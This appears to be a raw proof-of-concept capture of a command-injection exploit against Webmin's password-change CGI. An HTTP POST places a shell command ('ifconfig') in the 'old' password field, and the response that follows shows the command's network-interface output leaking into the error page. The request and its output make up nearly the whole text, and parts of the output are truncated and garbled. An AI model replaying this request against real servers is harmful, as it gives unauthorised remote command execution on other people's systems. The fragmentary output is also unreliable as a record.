 Host: 192.168.23.177:10000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: https://192.168.23.177:10000/passwd/index.cgi?xnavigation=1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-PJAX: true
X-PJAX-Container: [data-dcontainer]
X-PJAX-URL: https://192.168.23.177:10000/passwd/edit_passwd.cgi?user=root
X-Requested-From: passwd
X-Requested-From-Tab: webmin
X-Requested-With: XMLHttpRequest
Connection: close
Content-Length: 48
user=1111111111&old=ifconfig&new1=test&new2=test
<h3>Failed to change password : The current password is incorrectdoc
<UP,BROADCAST,MULTICAST>mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
ether 02:42:f7:95:1c:d1 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
ens33: flags=4163
<UP,BROADCAST,RUNNING,MULTICAST>mtu 1500
netmask 255.255.255.0 broadcast 192.168.23
inet6 fe80::1b28:d1b6:90c:ff6e prefixlen 64 scopeid 0x20
<link>
ether 00:0c:29:82:50:46 txqueuelen 1000 (Ethernet)
RX packets 233520 bytes 295160866 (295.1 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 116898 bytes 16836045 (16.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73